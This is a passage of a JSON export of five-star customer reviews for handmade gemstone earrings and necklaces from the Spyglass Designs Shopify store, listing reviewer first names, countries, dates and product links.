!","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-09-07T08:19:59.000Z","productIds":[5651003703447],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1563243191_150l.jpg?v=1600012688","productLink":"https://spyglass-designs.myshopify.com/products/madeira-citrine-earrings-large-simulated-faceted-briolette-pear-teardrops-14k-solid-gold-or-filled-or-sterling-silver-rich-dark-yellow-amber","title":"Madeira Citrine Earrings Large Simulated Faceted Briolette Pear Teardrops 14k solid gold or filled or Sterling Silver Rich Dark Yellow Amber"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"7oJweRyj1Gg7nvQsymSX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1563243191_150l.jpg?v=1600012688","productLink":"https://spyglass-designs.myshopify.com/products/madeira-citrine-earrings-large-simulated-faceted-briolette-pear-teardrops-14k-solid-gold-or-filled-or-sterling-silver-rich-dark-yellow-amber","title":"Madeira Citrine Earrings Large Simulated Faceted Briolette Pear Teardrops 14k solid gold or filled or Sterling Silver Rich Dark Yellow Amber"},"productId":5651003703447},{"firstName":"Rosalinda","content":"Really beautiful item ! Exactly what I was expected !","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-09-07T08:18:38.000Z","productIds":[5650972967063],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.566245600_i8fo.jpg?v=1600011530","productLink":"https://spyglass-designs.myshopify.com/products/swiss-blue-simulated-topaz-earrings-baby-blue-faceted-teardrops-14k-solid-gold-or-filled-or-sterling-silver-long-drops-light-simple-design","title":"Swiss Blue Simulated Topaz Earrings Baby Blue Faceted Teardrops 14k Solid Gold or Filled or Sterling Silver Long Drops Light Simple Design"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"R7iCVKHcYpD0TxkDF6q5","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.566245600_i8fo.jpg?v=1600011530","productLink":"https://spyglass-designs.myshopify.com/products/swiss-blue-simulated-topaz-earrings-baby-blue-faceted-teardrops-14k-solid-gold-or-filled-or-sterling-silver-long-drops-light-simple-design","title":"Swiss Blue Simulated Topaz Earrings Baby Blue Faceted Teardrops 14k Solid Gold or Filled or Sterling Silver Long Drops Light Simple Design"},"productId":5650972967063},{"firstName":"Rosalinda","content":"Really beautiful item ! Exactly what I was expected !","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-09-07T08:17:47.000Z","productIds":[5650738020503],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1561590353_fygg.jpg?v=1600004675","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-pear-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-pale-soft-green-drop","title":"Green Amethyst Earrings Prasiolite Faceted AAA Pear Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Pale Soft Green Drop"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"QEKpK07fx2SZczQhWWy7","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1561590353_fygg.jpg?v=1600004675","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-pear-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-pale-soft-green-drop","title":"Green Amethyst Earrings Prasiolite Faceted AAA Pear Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Pale Soft Green Drop"},"productId":5650738020503},{"firstName":"Thea","content":"Lovely earrings!  Very happy with my purchase .","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-06T21:13:45.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"9zg0pb12xZjk3rtcbP32","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Aglae","content":"Seller is super great to work with - I had a small problem and she fixed it right away! I have purchased from her several times and she's excellent!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-03T17:29:12.000Z","productIds":[5650625560727],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"0zvu3E2IDIq8i2X9Y5Pb","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"},"productId":5650625560727},{"firstName":"Evangeline","content":"Beautiful. I  bought these before, lost one, and had to replace it!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-01T20:53:22.000Z","productIds":[5650932072599],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.872954389_odi0.jpg?v=1600009990","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-faceted-pear-large-aaa-teardrops-14k-solid-gold-or-filled-or-sterling-silver-natural-orange-chalcedony-classic-drops","title":"Carnelian Earrings Faceted Pear Large AAA Teardrops 14k Solid Gold or Filled or Sterling Silver Natural Orange Chalcedony Classic drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ILx3DPK4ms1DY7PQ1vVG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.872954389_odi0.jpg?v=1600009990","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-faceted-pear-large-aaa-teardrops-14k-solid-gold-or-filled-or-sterling-silver-natural-orange-chalcedony-classic-drops","title":"Carnelian Earrings Faceted Pear Large AAA Teardrops 14k Solid Gold or Filled or Sterling Silver Natural Orange Chalcedony Classic drops"},"productId":5650932072599},{"firstName":"Hailee","content":"Thank you so much for these amazing earrings. The blue flash is so beautiful. I had a similar pair and I dropped one and it shattered. I am so glad that I was able to replace these with a prettier pair. Thank you again for this amazing transaction.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-30T18:20:20.000Z","productIds":[5650749128855],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2470241920_57u1.jpg?v=1600005097","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-natural-faceted-long-2-inches-14k-solid-gold-or-filled-orsterling-silver-bezel-rectangle-drops-blue-flash-spyglass","title":"Labradorite Earrings Natural Faceted Long 2 Inches 14k Solid Gold or Filled orSterling Silver Bezel Rectangle drops Blue Flash Spyglass"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"hQKiuuMnVjYStj02EbWs","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2470241920_57u1.jpg?v=1600005097","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-natural-faceted-long-2-inches-14k-solid-gold-or-filled-orsterling-silver-bezel-rectangle-drops-blue-flash-spyglass","title":"Labradorite Earrings Natural Faceted Long 2 Inches 14k Solid Gold or Filled orSterling Silver Bezel Rectangle drops Blue Flash Spyglass"},"productId":5650749128855},{"firstName":"Rosalyn","content":"Good quality and arrived on time.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-30T03:18:14.000Z","productIds":[5650932433047],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.610922240_8elb.jpg?v=1600009998","productLink":"https://spyglass-designs.myshopify.com/products/14k-solid-yellow-gold-french-earwires","title":"14k Solid Yellow Gold French Earwires"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"tDDAK3RvtDpMrrL7YOcm","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.610922240_8elb.jpg?v=1600009998","productLink":"https://spyglass-designs.myshopify.com/products/14k-solid-yellow-gold-french-earwires","title":"14k Solid Yellow Gold French Earwires"},"productId":5650932433047},{"firstName":"Marquise","content":"The item is very cute, nice and shiny","rate":5,"countryCode":"IT","images":[],"videos":[],"createdAt":"2025-08-29T21:09:18.000Z","productIds":[5650735202455],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1589515633_8te8.jpg?v=1600004605","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-heart-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-dainty","title":"Aquamarine Earrings faceted simulated aqua Heart Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Dainty"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"YUSQb75UxQnzMA7vMB0m","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1589515633_8te8.jpg?v=1600004605","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-heart-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-dainty","title":"Aquamarine Earrings faceted simulated aqua Heart Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Dainty"},"productId":5650735202455},{"firstName":"Marge","content":"The earrings are beautiful and look exactly like the description. They are perfect!  Thank you!","rate":5,"countryCode":"US","images":["https://i.etsystatic.com/iap/30f201/7126896524/iap_fullxfull.7126896524_e6l51xnj.jpg?version=0"],"videos":[],"createdAt":"2025-08-20T20:57:50.000Z","productIds":[5650716950679],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1515288217_16qm.jpg?v=1600004196","productLink":"https://spyglass-designs.myshopify.com/products/lapis-lazuli-earrings-14k-solid-gold-or-fill-natural-blue-bezel-heart-faceted-teardrop-simple-drops-1-2-inches-classic-drops-pyrite-flecks","title":"Lapis Lazuli Earrings 14k solid gold or fill Natural Blue Bezel Heart Faceted Teardrop Simple Drops 1.2  Inches Classic Drops Pyrite Flecks"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"JnQOuXRub8brMJqwnBA8","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1515288217_16qm.jpg?v=1600004196","productLink":"https://spyglass-designs.myshopify.com/products/lapis-lazuli-earrings-14k-solid-gold-or-fill-natural-blue-bezel-heart-faceted-teardrop-simple-drops-1-2-inches-classic-drops-pyrite-flecks","title":"Lapis Lazuli Earrings 14k solid gold or fill Natural Blue Bezel Heart Faceted Teardrop Simple Drops 1.2  Inches Classic Drops Pyrite Flecks"},"productId":5650716950679},{"firstName":"Sylvia","content":"These drops are the very earrings I have been looking for!  They are beautifully made of great turquoise and simply set.  A great buy!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-19T20:38:51.000Z","productIds":[5650922602647],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1291992426_3md8.jpg?v=1600009660","productLink":"https://spyglass-designs.myshopify.com/products/blue-turquoise-earrings-large-teardrop-smooth-14k-solid-gold-or-filled-or-sterling-silver-puffed-drops-contemporary-clean-design-soft-blue","title":"Blue Turquoise Earrings Large Teardrop Smooth 14k Solid Gold or Filled or Sterling Silver Puffed Drops Contemporary Clean Design Soft Blue"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"LcRiYqkKmXRAioyxgkvB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1291992426_3md8.jpg?v=1600009660","productLink":"https://spyglass-designs.myshopify.com/products/blue-turquoise-earrings-large-teardrop-smooth-14k-solid-gold-or-filled-or-sterling-silver-puffed-drops-contemporary-clean-design-soft-blue","title":"Blue Turquoise Earrings Large Teardrop Smooth 14k Solid Gold or Filled or Sterling Silver Puffed Drops Contemporary Clean Design Soft Blue"},"productId":5650922602647},{"firstName":"Sandra","content":"These are gorgeous. Exactly as described and super fast shipping!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-19T20:02:09.000Z","productIds":[5650824822935],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1001387382_9bgm.jpg?v=1600007348","productLink":"https://spyglass-designs.myshopify.com/products/silvery-gray-pearl-earrings-freshwater-cultured-pearls-sterling-silver-or-14k-solid-gold-or-filled-oval-round-shape-soft-grey-simple-drops","title":"Silvery Gray Pearl Earrings Freshwater Cultured Pearls Sterling Silver or 14k Solid Gold or Filled Oval Round Shape Soft Grey Simple Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zbl4geTinDgBmYRzXWuw","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1001387382_9bgm.jpg?v=1600007348","productLink":"https://spyglass-designs.myshopify.com/products/silvery-gray-pearl-earrings-freshwater-cultured-pearls-sterling-silver-or-14k-solid-gold-or-filled-oval-round-shape-soft-grey-simple-drops","title":"Silvery Gray Pearl Earrings Freshwater Cultured Pearls Sterling Silver or 14k Solid Gold or Filled Oval Round Shape Soft Grey Simple Drops"},"productId":5650824822935},{"firstName":"Billie","content":"OMGOSH \nThe photo on the site doesn't even do these BEAUTIFUL stones justice, these earrings are impressively BEAUTIFUL they sparkle like stars in the night sky they truly are stunning.  I ðŸ˜ them","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-18T21:42:17.000Z","productIds":[5650914902167],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1645960340_4qd4.jpg?v=1600009522","productLink":"https://spyglass-designs.myshopify.com/products/goldstone-earrings-green-sparkly-long-faceted-teardrops-dangle-drops-sterling-silver-or-14k-solid-yellow-gold-or-filled-spyglass-designs","title":"Goldstone Earrings Green Sparkly long faceted Teardrops dangle drops Sterling Silver or 14k Solid Yellow Gold or filled Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"BZkR1TGnrAmSqecKiooD","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1645960340_4qd4.jpg?v=1600009522","productLink":"https://spyglass-designs.myshopify.com/products/goldstone-earrings-green-sparkly-long-faceted-teardrops-dangle-drops-sterling-silver-or-14k-solid-yellow-gold-or-filled-spyglass-designs","title":"Goldstone Earrings Green Sparkly long faceted Teardrops dangle drops Sterling Silver or 14k Solid Yellow Gold or filled Spyglass Designs"},"productId":5650914902167},{"firstName":"Madisen","content":"Have ordered from this seller multiple times. Always quality pieces, always get compliments.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-18T17:29:44.000Z","productIds":[5650933448855],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.609623572_c552.jpg?v=1600010037","productLink":"https://spyglass-designs.myshopify.com/products/sapphire-pink-earrings-cubic-zirconia-long-teardrop-aaa-cz-14k-solid-gold-or-filled-sterling-silver-faceted-briolettes-bright-simple-drop","title":"Sapphire Pink Earrings Cubic Zirconia Long Teardrop  AAA CZ  14k Solid Gold or Filled Sterling Silver Faceted Briolettes Bright Simple Drop"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"VdTwOPjczmCONa7muinp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.609623572_c552.jpg?v=1600010037","productLink":"https://spyglass-designs.myshopify.com/products/sapphire-pink-earrings-cubic-zirconia-long-teardrop-aaa-cz-14k-solid-gold-or-filled-sterling-silver-faceted-briolettes-bright-simple-drop","title":"Sapphire Pink Earrings Cubic Zirconia Long Teardrop  AAA CZ  14k Solid Gold or Filled Sterling Silver Faceted Briolettes Bright Simple Drop"},"productId":5650933448855},{"firstName":"Elizabeth","content":"Excellent company. Beautiful jewelry. Five stars","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-15T16:32:37.000Z","productIds":[5650760663191],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2512593609_pk14.jpg?v=1600005547","productLink":"https://spyglass-designs.myshopify.com/products/black-spinel-earrings-14k-solid-gold-or-filled-cluster-style-faceted-long-2-5-inches-chandelier-long-movement-spyglass-designs","title":"Black Spinel Earrings 14k Solid Gold or Filled Cluster Style Faceted Long 2.5 Inches Chandelier Long Movement Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"N1jPuVJfd9olmNRRahsY","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2512593609_pk14.jpg?v=1600005547","productLink":"https://spyglass-designs.myshopify.com/products/black-spinel-earrings-14k-solid-gold-or-filled-cluster-style-faceted-long-2-5-inches-chandelier-long-movement-spyglass-designs","title":"Black Spinel Earrings 14k Solid Gold or Filled Cluster Style Faceted Long 2.5 Inches Chandelier Long Movement Spyglass Designs"},"productId":5650760663191},{"firstName":"Billie","content":"I love these, they're beautifully crafted and they're GEORGOUS ðŸ˜ I absolutely love them","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-11T22:58:46.000Z","productIds":[5650960810135],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.935114214_lzey.jpg?v=1600011004","productLink":"https://spyglass-designs.myshopify.com/products/amber-earrings-sterling-silver-light-green-smooth-puffed-teardrop-natural-pear-shaped-dangles-soft-apple-green-spyglass-designs","title":"Amber Earrings Sterling Silver Light Green Smooth Puffed Teardrop Natural Pear Shaped Dangles Soft Apple Green Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"V8q9Y9vhhgdKFosZKxoT","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.935114214_lzey.jpg?v=1600011004","productLink":"https://spyglass-designs.myshopify.com/products/amber-earrings-sterling-silver-light-green-smooth-puffed-teardrop-natural-pear-shaped-dangles-soft-apple-green-spyglass-designs","title":"Amber Earrings Sterling Silver Light Green Smooth Puffed Teardrop Natural Pear Shaped Dangles Soft Apple Green Spyglass Designs"},"productId":5650960810135},{"firstName":"Otilia","content":"Absolutely beautiful craftsmanship, excellent price for this high quality item.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-11T13:57:56.000Z","productIds":[5650750636183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1468053262_ivtb.jpg?v=1600005175","productLink":"https://spyglass-designs.myshopify.com/products/lapis-lazuli-earrings-14k-yellow-gold-or-fill-natural-blue-bezel-long-marquise-teardrop-simple-drops-1-7-inches-classic-drops-pyrite-flecks","title":"Lapis Lazuli Earrings 14k yellow gold or fill Natural Blue Bezel Long Marquise Teardrop Simple Drops 1.7  Inches Classic Drops Pyrite Flecks"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"l4Z5oe7YgQdCpyK3reLD","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1468053262_ivtb.jpg?v=1600005175","productLink":"https://spyglass-designs.myshopify.com/products/lapis-lazuli-earrings-14k-yellow-gold-or-fill-natural-blue-bezel-long-marquise-teardrop-simple-drops-1-7-inches-classic-drops-pyrite-flecks","title":"Lapis Lazuli Earrings 14k yellow gold or fill Natural Blue Bezel Long Marquise Teardrop Simple Drops 1.7  Inches Classic Drops Pyrite Flecks"},"productId":5650750636183},{"firstName":"Gregoria","content":"BEAUTIFUL, GOOD QUALITY NECKLACE. WELL MADE.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-10T18:54:46.000Z","productIds":[5650780258455],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1193453692_ee4z.jpg?v=1600006079","productLink":"https://spyglass-designs.myshopify.com/products/lapis-lazuli-blue-necklace-natural-faceted-spaced-link-beaded-14k-gold-fill-or-sterling-silver-18-19-inches-simple-everyday-small-dainty","title":"Lapis Lazuli Blue Necklace Natural Faceted Spaced Link  Beaded 14k Gold Fill or Sterling Silver 18 19 Inches Simple Everyday Small Dainty"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"Hn0FOGaYY94dJiubbmmp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1193453692_ee4z.jpg?v=1600006079","productLink":"https://spyglass-designs.myshopify.com/products/lapis-lazuli-blue-necklace-natural-faceted-spaced-link-beaded-14k-gold-fill-or-sterling-silver-18-19-inches-simple-everyday-small-dainty","title":"Lapis Lazuli Blue Necklace Natural Faceted Spaced Link  Beaded 14k Gold Fill or Sterling Silver 18 19 Inches Simple Everyday Small Dainty"},"productId":5650780258455},{"firstName":"Helen","content":"These are beautiful aqua teardrop beads. Excellent quality!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-09T06:54:05.000Z","productIds":[5650809913495],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1200187738_96nm.jpg?v=1600006894","productLink":"https://spyglass-designs.myshopify.com/products/aqua-blue-chalcedony-earrings-long-teardrop-shaped-smooth-14k-solid-gold-or-filled-or-sterling-silver-skinny-pale-soft-blue-natural-narrow-2","title":"Aqua Blue Chalcedony Earrings Long Teardrop Shaped Smooth 14k Solid Gold or Filled or Sterling Silver Skinny Pale Soft Blue Natural Narrow 2"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"7cKyKacS4vz3WKihpI7O","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1200187738_96nm.jpg?v=1600006894","productLink":"https://spyglass-designs.myshopify.com/products/aqua-blue-chalcedony-earrings-long-teardrop-shaped-smooth-14k-solid-gold-or-filled-or-sterling-silver-skinny-pale-soft-blue-natural-narrow-2","title":"Aqua Blue Chalcedony Earrings Long Teardrop Shaped Smooth 14k Solid Gold or Filled or Sterling Silver Skinny Pale Soft Blue Natural Narrow 2"},"productId":5650809913495},{"firstName":"Maybelle","content":"My earrings arrived today. They are thinner than I thought they'd be and lighter in color. They are beautiful just the same.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-08T00:09:52.000Z","productIds":[5650620809367],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"6GVi64v4eZ2saM6icDjz","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""},"productId":5650620809367},{"firstName":"Zula","content":"Fast shipping. Item just as described.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-05T11:42:21.000Z","productIds":[5650826231959],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.774456256_hfiu.jpg?v=1600007391","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-14k-solid-gold-or-filled-or-sterling-silver-curved-drops-blue-green-iridescent-mop","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock 14k Solid Gold or Filled or Sterling Silver Curved Drops Blue Green Iridescent MOP"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"jDuIAr8v6Q8jX4UPQbPg","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.774456256_hfiu.jpg?v=1600007391","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-14k-solid-gold-or-filled-or-sterling-silver-curved-drops-blue-green-iridescent-mop","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock 14k Solid Gold or Filled or Sterling Silver Curved Drops Blue Green Iridescent MOP"},"productId":5650826231959},{"firstName":"Zula","content":"Fast shipping. Item hust as described","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-05T11:41:55.000Z","productIds":[5650959433879],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.971428098_1971.jpg?v=1600010931","productLink":"https://spyglass-designs.myshopify.com/products/golden-drusy-earrings-druzy-long-teardrop-14k-solid-gold-or-filled-or-sterling-silver-druzy-quartz-simple-drops-druse-classic-dressy-drops","title":"Golden Drusy Earrings Druzy Long Teardrop 14k Solid gold or filled or Sterling Silver Druzy Quartz Simple Drops Druse Classic Dressy 